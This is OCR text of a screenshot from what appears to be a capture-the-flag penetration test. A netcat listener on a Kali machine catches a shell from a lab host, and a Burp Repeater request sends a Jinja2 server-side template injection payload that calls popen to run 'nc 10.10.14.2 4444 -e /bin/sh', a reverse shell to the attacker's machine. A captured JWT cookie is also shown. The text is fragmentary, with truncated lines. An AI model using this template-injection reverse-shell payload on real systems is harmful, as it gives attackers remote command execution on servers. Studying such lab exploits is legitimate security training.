 Debian.org Latest News Help
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B
Rogerd@kali: ~/tools ×
$ nc -nlvp 4444
Ncat: Version 7.70 ( https://nmap.org/nca
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
^C
# Rogerd @ kali in ~/.sqlmap/output/10.10
$ nc -nlvp 4444
Ncat: Version 7.70 ( https://nmap.org/nca
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
ls
^C
# Rogerd @ kali in ~/.sqlmap/output/10.10
$ nc -nlvp 4444
Ncat: Version 7.70 ( https://nmap.org/nca
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.96.
Ncat: Connection from 10.10.10.96:37530.
ls
Dockerfile
run.py
start.sh
ticketer
ID
1
2
3
4
5
6
7
8
9
10
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Proje
1 × 2 × 3 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.10.96:8080
Content-Length: 162
Cache-Control: max-age=0
Origin: http://10.10.10.96:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/72.0.3626.7 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://10.10.10.96:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cC
I6MTU0NzYzMTY3OX0.enFi5bXoONmJHrmQZmPXUA-zkd9xeR_oEspa4U44rZU
Connection: close
name={{''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals['lineca
che'].__dict__.values()[-2].popen('nc 10.10.14.2 4444 -e /bin/sh').read()}}&desc=
Response
Raw Heade